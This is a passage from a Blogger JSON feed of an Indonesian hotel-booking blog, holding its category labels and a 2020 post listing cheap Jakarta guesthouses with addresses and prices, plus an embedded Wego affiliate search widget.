Timur"},{"term":"Karawang"},{"term":"Kebumen"},{"term":"Kepulauan Riau"},{"term":"Keputihan"},{"term":"Kode Transfer Bank | Daftar Kode Bank Indonesia"},{"term":"Kuningan"},{"term":"Ling Shen Yao"},{"term":"Madura"},{"term":"Obat Tradisional"},{"term":"OffRoad Garut"},{"term":"OffRoad Lembang Bandung"},{"term":"Offroad Cikole"},{"term":"Oleh Oleh Garut"},{"term":"PKBM Garut"},{"term":"Paket Wisata Bandung"},{"term":"Palembang"},{"term":"Palu"},{"term":"Pangkal Pinang"},{"term":"Pekanbaru"},{"term":"Pidato"},{"term":"Pom Mini"},{"term":"Purwakarta"},{"term":"Riau"},{"term":"Sarung Tangan Kulit"},{"term":"Semarang"},{"term":"Singapura"},{"term":"Situs Booking Hotel"},{"term":"Situs Cari Hotel Terbaik"},{"term":"Sukabumi"},{"term":"Sulawesi Tengah"},{"term":"Sulawesi Tenggara"},{"term":"Sumatera Selatan"},{"term":"Tasikmalaya"},{"term":"Teks Pidato"},{"term":"Toko Bunga"},{"term":"Wedding Organizer"},{"term":"4-Stars Hotel"},{"term":"Ambon"},{"term":"Anyer"},{"term":"Apartemen di Jogja"},{"term":"Arung Jeram"},{"term":"Bahan Bangunan"},{"term":"Balikpapan"},{"term":"Bangka"},{"term":"Bangka Belitung"},{"term":"Bangkalan"},{"term":"Banjarmasin"},{"term":"Banjarnegara"},{"term":"Batang"},{"term":"Bengkulu"},{"term":"Blora"},{"term":"Booking Hotel di Bandung"},{"term":"Booking Hotel di Jakarta"},{"term":"Boyolali"},{"term":"Brebes"},{"term":"Bulungan"},{"term":"Calon Anggota DPD RI"},{"term":"Calon Anggota DPRD Jawa Barat"},{"term":"Canada"},{"term":"Cara Berhenti Donasi Unicef"},{"term":"Cara Booking Hotel di Agoda.Com"},{"term":"Cara Cek Paket Smartfren"},{"term":"Cari Tiket"},{"term":"Carita"},{"term":"Cheap Hotels In Jakarta"},{"term":"Cheap Hotels in Bandung"},{"term":"Cheap Hotels in Garut"},{"term":"Cheap Hotels in Kuta Bali"},{"term":"Cheap Hotels in Singapore"},{"term":"Cheap Hotels in Yogyakarta"},{"term":"Cilacap"},{"term":"Coba Sosiago Influencer Marketing"},{"term":"Daftar HotelTanjung Pinang"},{"term":"Darajat"},{"term":"Demak"},{"term":"Dimsum"},{"term":"Dompet Wanita"},{"term":"Drama Korea"},{"term":"Event Organizer"},{"term":"Filipina"},{"term":"G20  ZPT"},{"term":"Games"},{"term":"HP Andromax G2"},{"term":"Healthy"},{"term":"Hormon Pembesar Buah dan Umbi"},{"term":"Hotel Bandung"},{"term":"Hotel Bintang 1 di Bandung"},{"term":"Hotel Bintang 1 di Jakarta"},{"term":"Hotel Bintang 4 di Singapura"},{"term":"Hotel Bintang 5 di Jogja"},{"term":"Hotel Bintang 5 di Medan"},{"term":"Hotel Murah di Bali"},{"term":"Hotel Murah di Batam"},{"term":"Hotel Murah di Bekasi"},{"term":"Hotel Murah di Hongkong"},{"term":"Hotel Murah di Indramayu"},{"term":"Hotel Murah di Jepang"},{"term":"Hotel Murah di Lampung"},{"term":"Hotel Murah di Puncak"},{"term":"Hotel Murah di Solo"},{"term":"Hotel Terbaik di Bengkulu"},{"term":"Hotel Terbaik di Jakarta Timur"},{"term":"Hotel Terunik"},{"term":"Hotel di Aceh"},{"term":"Hotel di Bandung Barat"},{"term":"Hotel di Bandung Selatan"},{"term":"Hotel di Bandung Timur"},{"term":"Hotel di Bandung Utara"},{"term":"Hotel di Banjar"},{"term":"Hotel di Banjarnegara"},{"term":"Hotel di Batang"},{"term":"Hotel di Bekasi"},{"term":"Hotel di Blora"},{"term":"Hotel di Boyolali"},{"term":"Hotel di Brebes"},{"term":"Hotel di Bulungan"},{"term":"Hotel di Ciamis"},{"term":"Hotel di Cilacap"},{"term":"Hotel di Dekat Pantai Losari"},{"term":"Hotel di Demak"},{"term":"Hotel di Depok"},{"term":"Hotel di Gorontalo"},{"term":"Hotel di Jakarta Utara"},{"term":"Hotel di Jambi"},{"term":"Hotel di Jepang"},{"term":"Hotel di Jepara"},{"term":"Hotel di Karanganyar"},{"term":"Hotel di Karawang"},{"term":"Hotel di Kebumen"},{"term":"Hotel di Kendal"},{"term":"Hotel di Kendari"},{"term":"Hotel di Klaten"},{"term":"Hotel di Kudus"},{"term":"Hotel di Kuningan"},{"term":"Hotel di Magelang"},{"term":"Hotel di Manado"},{"term":"Hotel di Nganjuk"},{"term":"Hotel di Palangkaraya"},{"term":"Hotel di Palu"},{"term":"Hotel di Pandeglang"},{"term":"Hotel di Pangkal Pinang"},{"term":"Hotel di Pati"},{"term":"Hotel di Pekalongan"},{"term":"Hotel di Pemalang"},{"term":"Hotel di Pontianak"},{"term":"Hotel di Purbalingga"},{"term":"Hotel di Purwodadi"},{"term":"Hotel di Purwokerto"},{"term":"Hotel di Purworejo"},{"term":"Hotel di Rembang"},{"term":"Hotel di Samarinda"},{"term":"Hotel di Serang"},{"term":"Hotel di Sragen"},{"term":"Hotel di Subang"},{"term":"Hotel di Sukabumi"},{"term":"Hotel di Sukajadi Bandung"},{"term":"Hotel di Sukoharjo"},{"term":"Hotel di Tangerang"},{"term":"Hotel di Tanjung Selor"},{"term":"Hotel di Tasikmalaya"},{"term":"Hotel di Tegal"},{"term":"Hotel di Temanggung"},{"term":"Hotel di Wonosobo"},{"term":"Hotel diBandung"},{"term":"Hotel in Jakarta"},{"term":"Hotels In Kuta Bali"},{"term":"Hotels in Garut"},{"term":"Hotels in Jakarta"},{"term":"Hotels in Nusa Dua Bali"},{"term":"Hotels in Peru"},{"term":"Hotels in Singapore"},{"term":"Hotels in Yogyakarta"},{"term":"Hotl Bintang 3 di Kuta Bali"},{"term":"Hotl di Bandung"},{"term":"Hp Smartfren"},{"term":"Indonesi"},{"term":"Jaringan 4G"},{"term":"Jayapura"},{"term":"Jepang"},{"term":"Jepara"},{"term":"Jeruk Lemon"},{"term":"Jimbaran Bali"},{"term":"Jogja Bay"},{"term":"Jual Beli Laptop Garut"},{"term":"Jual Pertamini Digital"},{"term":"JungleLand"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Selatan"},{"term":"Kalimantan Tengah"},{"term":"Kalimantan Utara"},{"term":"Kamojang Green Hotel"},{"term":"Kampung Sampireun"},{"term":"Karanganyar"},{"term":"Kendal"},{"term":"Kendari"},{"term":"Kista"},{"term":"Klaten"},{"term":"Klipaa.com"},{"term":"Kopi Arabika"},{"term":"Kota Selong"},{"term":"Kudus"},{"term":"Kupang"},{"term":"Lagu Anak Anak"},{"term":"Lebak"},{"term":"Liburan"},{"term":"Life Style"},{"term":"Lombok Timur"},{"term":"Magelang"},{"term":"Makanan Sehat"},{"term":"Maluku"},{"term":"Manado"},{"term":"Mando"},{"term":"Manila"},{"term":"Mataram"},{"term":"Membuat Website"},{"term":"Menghasilkan Uang di Internet Dengan Pemendek url"},{"term":"Modem Smartfren"},{"term":"NTT"},{"term":"Nama Negara"},{"term":"Nusa Dua"},{"term":"Nutrisi Tanaman"},{"term":"Obat Herbal Ganguan Kehamilan"},{"term":"Obat Herbal Kanker"},{"term":"Obat Herbal Kista"},{"term":"Obat Herbal Miom"},{"term":"Obat Kolesterol"},{"term":"OffRoad Lembang"},{"term":"Oleh Oleh Khas"},{"term":"Oleh Oleh Khas Sumedang"},{"term":"Otomotif"},{"term":"Paket Wisata Jogja"},{"term":"Palangka Raya"},{"term":"Pandeglang"},{"term":"Papua"},{"term":"Pati"},{"term":"Pegipegi.com"},{"term":"Pekalongan"},{"term":"Pemalang"},{"term":"Pembesar Umbi"},{"term":"Penginapan"},{"term":"Pertamini Digital"},{"term":"Pesan Tiket"},{"term":"Pesan Tiket Pesawat"},{"term":"Pontianak"},{"term":"Pupuk Anti Rontok"},{"term":"Pupuk Booster Kelengkeng"},{"term":"Pupuk Organik"},{"term":"Pupuk Pembesar Bawang Merah"},{"term":"Pupuk Tanaman Hias"},{"term":"Purbalingga"},{"term":"Pure Lemon California"},{"term":"Purwodadi"},{"term":"Purwokerto"},{"term":"Purworejo"},{"term":"Rembang"},{"term":"Restoran"},{"term":"SABUN KOLAGEN TRANSPARAN HPAI"},{"term":"Samarinda"},{"term":"Sayuran"},{"term":"Seblak"},{"term":"Sejarah Hotel"},{"term":"Sejarah Hotel Indonesia"},{"term":"Serang"},{"term":"Service Laptop dan Komputer Printer Garut"},{"term":"Situs Pembanding Harga Hotel"},{"term":"Situs Pencari Hotel"},{"term":"Situs Pencarian Hotel"},{"term":"Sragen"},{"term":"Stimuno Untuk Dewasa"},{"term":"Subang"},{"term":"Sukoharjo"},{"term":"Sulawesi Selatan"},{"term":"Surat Yasin"},{"term":"Tangerang"},{"term":"Tanjung Pinang"},{"term":"Tanjung Selor"},{"term":"Tas Kulit Wanita"},{"term":"Tegal"},{"term":"Temanggung"},{"term":"Tempat Wisata di Cianjur"},{"term":"Tempat Wisata di Jawa Barat"},{"term":"Tempat Wisata di Tasikmalaya"},{"term":"Thailand"},{"term":"Tiket Kereta Api"},{"term":"Tiket Pesawat"},{"term":"Tiket Pesawat Murah"},{"term":"Toko Kulit"},{"term":"Toko Kulit Garut"},{"term":"Tokyo"},{"term":"Toyota"},{"term":"Villa di Bandung"},{"term":"Villa di Bogor"},{"term":"Villa di Puncak"},{"term":"Waterpark di Jogja"},{"term":"Wonosobo"},{"term":"Yogya"},{"term":"hotel di Lebak"}],"title":{"type":"text","$t":" Daftar Nama Hotel | Situs Booking Hotel Online"},"subtitle":{"type":"html","$t":"Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/daftarnamahotel.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/-\/Hotel+Murah+di+Jakarta?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/daftarnamahotel.blogspot.com\/search\/label\/Hotel%20Murah%20di%20Jakarta"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/-\/Hotel+Murah+di+Jakarta\/-\/Hotel+Murah+di+Jakarta?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-3340514186284199320"},"published":{"$t":"2020-03-29T20:05:00.000+07:00"},"updated":{"$t":"2020-03-29T20:05:53.033+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Jakarta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel Murah di Jakarta"}],"title":{"type":"text","$t":"Hotel dan Penginapan Murah Jakarta"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_wCHGJ99Vi3o52SaYSY60UIQn3kK1nIETN0HeMD6Sc7M5wvqSx8HYNUCOhrqNtxquYxRd4edZSrNfpv3inL4V0mCKNPdOYVQH9UvcbtStvkTx7-QkhgCtLXqF14Dje6EsMhjjMqf2x0c\/s1600\/hotel+murah+di+jakarta4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"181\" data-original-width=\"279\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_wCHGJ99Vi3o52SaYSY60UIQn3kK1nIETN0HeMD6Sc7M5wvqSx8HYNUCOhrqNtxquYxRd4edZSrNfpv3inL4V0mCKNPdOYVQH9UvcbtStvkTx7-QkhgCtLXqF14Dje6EsMhjjMqf2x0c\/s640\/hotel+murah+di+jakarta4.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #5e5e5e; font-family: \u0026quot;montserrat\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 15px;\"\u003E\u003Cspan style=\"background-color: purple;\"\u003E*****\u003C\/span\u003EHotel dan Penginapan Murah Jakarta - Pada Tahun 2020 ini Hotel dan Penginapan Murah Jakarta merupakan kelas tempat bermalam yang banyak dipilih orang yang butuh tempat menginap di Kota Jakarta dan sekitarnya.\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2020\/01\/hotel-murah-2020-di-jakarta.html\" target=\"_blank\"\u003EHotel Murah\u003C\/a\u003E memang selalu menjadi pilihan utama orang yang akan dan butuh tempat bermalam di sebuah kawasan,termasuk di DKI Jakarta.Baik itu di Jakarta Pusat,Utara,Selatan,Baran dan Timur.Kita mudah untuk pesan hotel online,ketika butuh Hotel Murah di Jakarta, tinggal kunjungi saja website \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003EDaftar Nama Hotel\u003C\/a\u003E atau langsung di bawah ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cscript charset=\"UTF-8\" type=\"text\/javascript\"\u003E\nwindow.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};\nwindow.WEGO_SEARCHBOX = {\n  \"ts_code\": \"411c3\",\n  \"ui-template\": \"ui-resizable wg-bw wg-ico-white\",\n  \"searchButton\": \"Cari\",\n  \"whiteLabel\": \"0\",\n  \"locale\": \"id\",\n  \"subid\": \"\",\n  \"logo\": \"\",\n  \"radius\": \"0\",\n  \"typeBoxDisplay\": \"block\",\n  \"hotels\": {\n    \"selected\": \"wego-selected\",\n    \"textHotels\": \"Hotel\",\n    \"textGuest\": \"Tamu\",\n    \"action\": \"http:\/\/www.wego.co.id\/hotels\/search\/create\",\n    \"target\": \"_blank\",\n    \"textRooms\": \"Kamar\",\n    \"textCity\": \"Kota\",\n    \"textCheckin\": \"Check-in\",\n    \"textCheckout\": \"Check-out\",\n    \"quote-text\": \"Cari dan bandingkan harga dari 700 lebih situs pariwisata!\",\n    \"locationCode\": \"\",\n    \"defLocation\": \"\"\n  },\n  \"flights\": {\n    \"selected\": \"\",\n    \"action\": \"http:\/\/www.wego.co.id\/flights\/search\",\n    \"target\": \"_blank\",\n    \"textFlights\": \"Penerbangan\",\n    \"tripType\": \"true\",\n    \"defTo\": \"\",\n    \"defFrom\": \"\",\n    \"toCode\": \"\",\n    \"fromCode\": \"\",\n    \"textCabin\": \"Kelas Kabin\",\n    \"textAdult\": \"Penumpang\",\n    \"textTo\": \"Ke\",\n    \"textFrom\": \"Dari\",\n    \"textOneway\": \"Sekali jalan\",\n    \"cabinEconomy\": \"Ekonomi\",\n    \"cabinBusiness\": \"Bisnis\",\n    \"cabinFirst\": \"Pertama\",\n    \"quote-text\": \"Cari dan bandingkan harga dari 700 lebih situs pariwisata!\"\n  }\n}\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"resources-content\"\u003E\n\u003Cdiv class=\"wego-searchbox\" id=\"wego-searchbox\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Clink href=\"http:\/\/fonts.googleapis.com\/css?family=Open+Sans:300italic,600italic,400,300,600\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Clink href=\"http:\/\/ajax.googleapis.com\/ajax\/libs\/jqueryui\/1.10.3\/themes\/smoothness\/jquery-ui.min.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/datepicker.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Clink href=\"http:\/\/www.wan.travel\/assets\/app\/v2\/searchbox.css\" rel=\"stylesheet\" type=\"text\/css\"\u003E\u003C\/link\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cscript charset=\"UTF-8\" src=\"http:\/\/www.wan.travel\/assets\/wan\/v2\/searchbox.js?body=1\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPEMESANAN DAN INFO LENGKAP\u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Hotel%20di%20Jakarta\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EKLIK DISINI\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/11\/penginapan-hotel-murah-di-jakarta.html\" imageanchor=\"Hotel Murah di Jakarta\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\" Hotel Murah Jakarta\" border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoDhmUG8WEGnSmfzzdtAEPRnJ_31BdrIl0erWu8reDEJTTYN3sK7l35w99MlUVhdpCpz5D5i346IFo_7Ul6dr9AXvEP3_iv0cN6dZrl7UFPQOyuhh_li1vF0g-mf6X-lFl8SlOwcR7dLk\/s320\/hotel+murah+di+jakarta+6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nPesan Penginapan \/ Hotel Murah di Jakarta\u0026nbsp; - Kemanapun kawasan Jakarta yang akan kita tuju sudah tersedia banyak sekali \u003Cb\u003EHotel Murah di Jakarta\u003C\/b\u003E dari mulai yang terbaik dari berbagai kelas dan bintang yang disandangnya yang menjadi bagian dari Rekomendasi Hotel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPaling Murah di Jakarta kami kumpulkan dalam info dan data Hotel Murah di Kawasan Jakarta Pusat,Utara,Selatan,Barat dan Timur. Penginapan Murah yang berlokasi di Kawasan DKI Jakarta dapat kita temukan dengan mudah\u0026nbsp; ,ketika kita harus bermalam dan menginap di daerah ini.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKarena DKI Jakarta sebagai Ibukota Indonesia semakin ramai serta padat penduduknya.Seiring hal tersebut, \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/08\/daftar-nama-hotel-di-jakarta.html\" target=\"_blank\"\u003EHotel di Jakarta\u003C\/a\u003E semakin berkembang pesat dan berdiri di berbagai wilayah Jakarta Raya ini,yaitu Wilayah Selatan, Utara, Barat, Timur dan Pusat, inilah \u003Cb\u003EDaftar Nama Penginapan Hotel Murah di Jakarta\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/11\/penginapan-hotel-murah-di-jakarta.html\" imageanchor=\"Penginapan \/ Hotel Murah di Jakarta\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\" Hotel Murah Jakarta\" border=\"0\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEio_7OAmNoXwRjcHApnMg2todQM92BFryma22cuxtP9mkfRLIZbVbr_BZKECsbfKEebUQt87c42mSQ-qgeaJaLB0TgKRbRlElFKexgOwHNitEZfv7X3uOqbLtEMFB-OXLwjjtkt2qhfRRnO\/s320\/hotel+murah+di+jakarta.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003EDaftar Nama Hotel | Situs Booking Hotel Online\u003C\/a\u003E akan berbagi data tentang Daftar Penginapan dan Hotel Murah di Jakarta\u003Cb\u003E,\u003C\/b\u003E yang lengkap dan sekaligus cara memesan atau sewa hotel,Villa,resort,Hotel Murah\u003Cb\u003E \u003C\/b\u003E atau kelas melati,motel yang ada di Jakarta dan sekitarnya.Perbandingan harga atau tarif sewa kamar Hotel Murah Jakarta yang ditawarkan berbagai travel layanan Pesan Hotel Online Murah bisa anda dapatkan di Situs Hotel Terbaik yang juga melayani dan memberikan data serta informasi tentang Pembanding Harga Hotel dan Tiket Pesawat secara lengkap.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/11\/penginapan-hotel-murah-di-jakarta.html\" imageanchor=\"Penginapan \/ Hotel Murah di Jakarta\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\" Hotel murah di Jakarta\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPatLgjiglMCpmjuGTQcq1ywE_6I-xwp4-G7bhRHDyWxJK6f1QxQW_AqJZfn_pKVXXjhQs3fbWJ7xDJtvDOZ3CzKwKqlpZWv2XokTrby9ySBeF_frUQr64-eK5_fVk-gVL6574bA8cl7ES\/s320\/hotel+murah+di+jakarta+1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTim Booking Hotel  yang selalu\u0026nbsp; menambah data hotel di seluruh pelosok dunia, termasuk Indonesia.Hotel Murah di Jakarta - tarif hotel atau penginapan murah di kawasan Jakarta Pusat - Timur - Selatan - Barat - Utara. Jakarta sebagai ibukota Indonesia sangat besar daya tarik nya yang mengundang banyak orang untuk mengunjungi kota ini untuk sementara waktu atau-pun untuk menetap di jakarta. \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/11\/penginapan-hotel-murah-di-jakarta.html\" imageanchor=\"Penginapan \/ Hotel Murah di Jakarta\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Hotel Murah di Jakarta\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0pAbjKbMGe38T5XzmbjIV14O5dkt0CovjSG0f28lJQGN7q71rLZRI4oZqErJQm4OIkUkaKRMlhMUGnV_ZcURZky15_Hvr_rQ3_f4Nl5HGcr81CxHb9xhwwF4mOF1HfrMin1L1iIW_QF9C\/s320\/hotel+murah+di+jakarta+2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerbagai macam daya tarik seperti pusat perekonomian, warisan - warisan budaya serta tempat - tempat wisata yang menarik di Jakarta sebut saja ada Ancol, Dufan, Tugu Monas (Monumen Nasional), Ragunan, pusat - pusat perbelanjaan serta bagi karyawan - karyawati dari luar kota yang bekerja di Jakarta membuat Jakarta penuh sesak dengan manusia. Keberadaan hotel atau penginapan di Jakarta sangat penting adanya untuk mendukung setiap \u003Cb\u003Eaktivitas\u003C\/b\u003E yang ada di kota ini.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2013\/11\/penginapan-hotel-murah-di-jakarta.html\" imageanchor=\"Penginapan \/ Hotel Murah di Jakarta\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\" Hotel Murah Jakarta\" border=\"0\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh19Jrc6iZKav6KTd0lVQJIaFT1-eZf46Dx7KrShXV4gkuzyDr0Xfr2QYXfZ00-CqHk36Nbm4jSiltvqWHNwysC_UYaAlZXdCBNhDvzOfRl3ro66x3PSRrhCS7_p4b0SawCdHna1LhPPh8h\/s320\/hotel+murah+di+jakarta+3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPenginapan Murah di Jakarta,Akan tetapi, kendala utama bagi sebagian besar orang adalah menemukan hotel atau penginapan yang murah. Oleh sebab itu, kami berusaha untuk memberikan daftar lengkap hotel murah di Jakarta serta informasi tarif hotel dan Booking Hotel di Jakarta (tarif atau harga hotel dapat berubah sewaktu - waktu) yaitu sebagai berikut :\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDaftar Hotel Murah di Jakarta dan Alamat dan Harganya\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nVenice Guesthouse Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Taman Permata Indah 2 Blok Z1 No.9, Penjagalan, Penjaringan (TELUK GONG), Pluit, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 9\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHarga berkisar : Rp. 111.000 – Rp. 248.000\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJakarta - Indonesia\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRumah Kos Tebet Barat House Bintang 1\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlamat : Tebet Barat VII F no 1 Tebet Jakarta Selatan, Cawang, Jakarta\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJumlah Kamar ada 5\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 